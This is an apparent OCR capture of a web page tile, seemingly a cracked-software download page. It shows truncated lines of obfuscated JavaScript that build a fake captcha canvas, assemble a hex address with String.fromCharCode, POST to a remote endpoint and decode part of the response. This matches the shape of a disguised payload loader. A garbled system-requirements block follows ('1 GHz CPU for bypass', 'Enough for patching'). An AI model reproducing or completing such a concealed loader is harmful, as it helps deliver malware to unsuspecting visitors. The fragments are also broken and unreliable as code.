
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
Required: 64 GB